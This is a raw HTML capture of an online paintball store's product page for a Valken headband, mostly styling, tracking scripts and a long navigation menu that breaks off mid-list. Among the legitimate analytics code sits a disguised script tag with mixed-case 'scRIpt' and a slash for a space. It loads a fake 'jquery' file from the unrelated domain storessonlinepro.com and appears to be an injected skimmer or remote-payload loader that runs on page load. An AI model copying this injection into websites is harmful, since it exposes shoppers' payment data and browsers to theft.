

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.choicepaintballguns.com/valken-crusade-riot-red-headband
body_size: 22728
content:
<!DOCTYPE html>
<html>
<head>
<title>Add to Cart</title>
<meta name="keywords" content="headband, paintball headband, tactical paintball headband, valken redemption headband, Valken paintball headband, valken paintball headwrap, paintball headwrap, paintball do-rag">
<meta name="description" content="Find the Valken Crusade Headwrap for sale at ChoicePaintballGuns! Made with a comfortable, breathable material and comes in a number of unique and interesting patterns.">
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<script type="text/javascript" src="https://apis.google.com/js/plusone.js?cache=1768640417667">{parsetags: 'explicit'}</script>
<meta property="og:url" content="http://www.choicepaintballguns.com/valken-crusade-riot-red-headband">
<meta property="og:title" content="Valken Crusade RIOT Headband - Red">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.choicepaintballguns.com/files/1961218/uploaded/riot-headband-red.png">
<meta property="fb:admins" content="http://www.facebook.com/ChoicePaintballGuns">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#364961; }
body { font-family:Arial; font-size:12px; color:#152727; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:17px; color:#9f5f00; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:19px; color:#9f5f00; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#7a93a9; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #152727; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.accent { background-color:#485e6b; }
.border { background-color:transparent; border:0px; }
.border	.content { padding:5px 10px 0px; }
.border .title { margin-bottom:10px; }
.bottomcontainer { padding:15px !important; }
.boundary td { padding:0px; }
.boundary img { padding:0px; vertical-align:bottom; }
.breadcrumbs { padding:7px 15px; }
.centercontainer { vertical-align:top; padding-bottom:15px; padding-top:15px; }
.heading { margin-bottom:10px; }
.left { padding:0px; background-repeat:none; }
.leftcontainer { position:relative; top:-57px; z-index:10; }
.lineleft { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1768516490065); background-position:top right; background-repeat:no-repeat; }
.lineright { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1768516490065); background-position:top left; background-repeat:no-repeat; }
.logocontainer { padding-left:25px !important; padding-bottom:10px !important; }
.maincontainer { margin:0px auto; width:980px; }
.maincontainer > tbody > tr > td { padding:0px; }
.navigation.popup.level1 { margin-left:2px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#485e6b; color:white; }
.pagetitle { margin-left:15px; }
.pagetitlecontainer { background-image:url('/naples/images/title_gradient.png'); background-repeat:no-repeat; background-position:top right; background-color:#485e6b; height:32px; }
.rightcontainer { vertical-align:top; padding-top:10px !important; }
.siteelements .link { color:#485e6b; }
.siteelementscontainer { text-align:right; padding-top:10px !important; }
.siteimagecontainer { text-align:right; }
.sitenavigationcontainer { vertical-align:baseline; background-image:url('/naples/images/menu_bkgrnd.png'); background-position:top left; background-repeat:no-repeat; }
.sitenavigation { margin-left:8px; }
.sitenavigation .item { padding:6px 0px 3px 12px; }
.sitepageimage { margin:0px 15px; }
.welcomecontainer { vertical-align:middle; text-align:center; }
.welcomeelement.link { color:#152727; }
#center .margin, #center .border { margin:0px 15px; }
#center .border td, #left .border td, #right .border td { background-repeat:no-repeat; }
#center .border td.left, #left .border td.left, #right .border td.left { background-repeat:repeat-y; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1768640417705"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768640411080"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation18', {handle: 'handle18', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation19', {handle: 'handle19', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation20', {handle: 'handle20', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation21', {handle: 'handle21', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation22', {handle: 'handle22', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation23', {handle: 'handle23', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation24', {handle: 'handle24', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation25', {handle: 'handle25', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation26', {handle: 'handle26', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	gapi.plusone.go();
	new Record('record_3', {});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/cpg-favicon.png"/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K77K5LP');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '625370551886114');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=625370551886114&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->
<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "choice-paintball-guns",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1961218);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118761902-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118761902-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1961218.min.js></scRIpt>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K77K5LP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div>
<table class="maincontainer">
	<tr>
		<td style="width:15px"></td>
		<td style="width:160px"></td>		
		<td style="width:625px"></td>		
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="siteelementscontainer"><div class="siteelements" id="siteelements">
</div>
</td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="logocontainer"><div class="logo" alt="Choice Paintball Guns">
<p><img border="0" height="200" src="/files/1961218/uploaded/choicepaintballguns.jpg" width="1024"/></p></div>
</td>
	</tr>
		<tr>
		<td rowspan="4"></td>
		<td class="accent"></td>
		<td class="pagetitlecontainer"><img class="pagetitle" alt="Add to Cart" id="pagetitle" src="/naples/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Add+to+Cart&amp;font=ZurichCondensed&amp;fontsize=25&amp;fontcolor=ffffff&amp;cache=1768516490065"> <span style="float:right; padding-top:6px;"></span></td>
	</tr>
	<tr>
		<td style="vertical-align:top">		
			<div class="leftcontainer">
				<div class="sitenavigationcontainer"><img class="dynamicimage" src="/naples/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=images%2Fright_border_gradient.png&amp;cache=1768516490065" style="position:absolute; left:160px; top:25px;"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:2650;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2550;">
<a class="link" href="/paintball-markers" id="handle2"><img class="dynamicimage" alt="Paintball Guns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Guns&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-guns">
Tactical Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-tactical-paintball-guns">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bt-paintball-guns">
BT Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-bt-dfender-paintball-guns">
BT Dfender</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-tactical-paintball-guns">
Dye Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-guns">
Rap4 Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun">
T68</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/468-magazine-fed-paintball-guns">
468 Mag Fed Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/real-action-paintball-pistols">
Real Action Markers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-tactical-markers">
Spyder Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-ak47-tactical-paintball-assault-rifles">
Tacamo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-guns">
Tiberius Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-tactical-paintball-guns">
Tippmann Woodsball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-guns">
Tippmann 98</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-guns">
Tippmann A5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-cronus-paintball-gun">
Tippmann Cronus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-stryker-paintball-guns">
Tippmann Stryker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-magfed-paintball-gun">
Tippmann TMC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tpx-pistol">
Tippmann TPX Pistols</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-markers">
Valken Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-tactical-woodsball-markers">
JT Splatmaster Woodsball </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/military-replica-paintball-guns">
Military Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ar-15-replica-paintball-guns">
AR15 Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m16-replica-paintball-guns">
M16 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m4-replica-paintball-guns">
M4 Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-guns">
AK47 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/realistic-replica-paintball-guns">
Other Military Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sniper-paintball-guns">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifles">
Tactical Paintball Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bolt-action-paintball-guns">
Bolt Action Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns">
Magazine Fed Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-guns">
Paintball Sub Machine Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenade-launchers">
Paintball Grenade Launchers and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/competition-paintball-guns">
Tournament Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dangerous-power-paintball-guns">
Dangerous Power</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dlx-luxe-paintball-guns">
DLX Luxe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-indoor-tournament-paintball-guns">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-markers">
Empire Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-axe-paintball-guns">
Empire Axe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-mini-paintball-markers">
Empire Mini</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-resurrection-autococker-paintball-guns">
Resurrection Autococker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-vanquish-paintball-guns">
Empire Vanquish</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gog-paintball-guns">
GoG Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-guns">
HK Army</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-guns">
Planet Eclipse Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-ego-paintball-guns">
Planet Eclipse Ego</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etek-paintball-guns">
Planet Eclipse Etek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etha-paintball-guns">
Planet Eclipse Etha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-geo-paintball-guns">
Planet Eclipse Geo</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/proto-paintball-guns">
Proto Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-competition-markers">
Spyder Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-guns">
Valken Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shocker-paintball-guns">
Shocker Competition Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/semi-automatic-paintball-guns">
Semi-Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-automatic-tactical-paintball-guns">
Semi-Auto Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-auto-tournament-paintball-guns">
Sem-Auto Tournament Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-automatic-paintball-guns">
Electronic/Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-woodsball-paintball-guns">
Automatic Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-tournament-paintball-guns">
Automatic Tournament Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-paintball-guns">
Pump Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistols">
Paintball Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/discount-paintball-guns">
Discount Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-100">
Paintball Guns Under $100</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-200">
Paintball Guns Under $200</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-300">
Paintball Guns Under $300</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/300-500-dollar-paintball-guns">
Paintball Guns $300-$500</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/beginner-paintball-guns">
Beginner Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497425592">
Bazooka Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524210">
Zombie Paintball Guns</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2450;">
<a class="link" href="/airsoft-guns-accessories" id="handle3"><img class="dynamicimage" alt="Airsoft Guns and Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Airsoft+Guns+and+Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-guns">
Airsoft Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle">
Airsoft Rifles<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-sniper-rifles">
Airsoft Sniper Riffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-scout-rifles">
Airsoft Scout Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-assault-rifles">
Airsoft Assault Rifles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols">
Airsoft Pistols<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-airsoft-pistols">
Magazine Fed Airsoft Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revolver-airsoft-pistols">
Revolver Airsoft Pistols </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-shotguns">
Airsoft Shotguns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-airsoft-shotguns">
CO2 Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/green-gas-airsoft-shotguns">
Green Gas Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-lever-break-action-airsoft-shotguns">
Pump, Lever & Break Action Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pistol-grip-airsoft-shotguns">
Pistol Grip Airsoft Shotguns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-smgs">
Airsoft SMGs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-cases">
Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle-cases">
Airsoft Rifle Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-rifle-cases">
Hard Airsoft Rifle Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-rifle-cases-bags">
Soft Airsoft Rifle Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smg-mid-size-airsoft-gun-cases">
SMG & Mid Size Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-smg-mid-size-airsoft-gun-cases">
Hard SMG Mid-Size Airsoft Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-smg-mid-size-airsoft-gun-cases">
Soft SMG Mid-Size Airsoft Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols-cases">
Airsoft Pistol Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-pistol-cases">
Hard Airsoft Pistol Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-pistol-cases-bags-holsters">
Soft Airsoft Pistol Cases and Holsters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-attachments">
Airsoft Attachments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-helmets-pads">
Airsoft Helmets, Goggles & Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-ammunition-bbs">
Airsoft Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-magazines">
Airsoft Magazines<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/metal-airsoft-magazines">
Metal Airsoft Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polymer-fiber-magazines">
Polymer Fiber Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/high-capacity-airsoft-magazines">
High Capacity Airsoft Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-supplies-accessories">
